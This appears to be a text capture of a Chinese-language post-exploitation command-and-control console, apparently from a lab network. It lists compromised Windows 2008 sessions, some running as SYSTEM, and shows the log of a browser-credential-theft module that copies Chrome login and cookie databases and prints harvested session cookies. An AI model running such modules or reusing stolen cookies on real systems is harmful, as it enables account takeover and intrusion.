 192.168.146.11 几秒前 9 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 5 192.168.146.12 1 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008B ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 8 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.20 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
4 分钟前 获取Windows浏览器密码(C#) 192.168.146.11
[+] Current user labadmin1
[*] [2808] [explorer] [labadmin1]
[*] Impersonate user labadmin1
[*] Current user labadmin1
===============Chrome=============
[*]Get Chrome Login Data
[+] Copy C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Login Data to
C:\Users\labadmin1\AppData\Local\Temp\1\tmpA15D.tmp
[+] Delete File C:\Users\labadmin1\AppData\Local\Temp\1\tmpA15D.tmp
[*]Get Chrome Bookmarks
[-] C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Bookmarks Not Found!
[*]Get Chrome Cookie
[+] Copy C:\Users\labadmin1\AppData\Local\Google\Chrome\User Data\Default\Cookies to
C:\Users\labadmin1\AppData\Local\Temp\1\tmpA3ED.tmp
[cmd5.com] ASP.NET_SessionId=5ai4nd53v42vs5rvndwalg1u
[cmd5.com] FirstVisit=2021/3/13 20:16:41
[.hm.baidu.com] HMACCOUNT=409F9A5CEF9C4272
[.hm.baidu.com] HMACCOUNT_BFESS=409F9A5CEF9C4272
[.cmd5.com] Hm_lpvt_0b7ba6c81309fff7ce4498ec7b107c0b=1615637854
[.cmd5.com] Hm_lvt_0b7ba6c81309fff7ce4498ec7b107c0b=1615637806
发送消息 清空
4 分钟前 模块: 获取Windows浏览器密码(C#) SID: 9 执行完成
5 分钟前 MSF> Process 4412 launched.
5 分钟前 MSF> Assembly CLR version required v2.0.50727
5 分钟前 MSF> Dot Net Versions installed on target: ["2.0.50727.5420"]
5 分钟前 模块: 获取Windows浏览器密码(C#) SID: 9 开始执行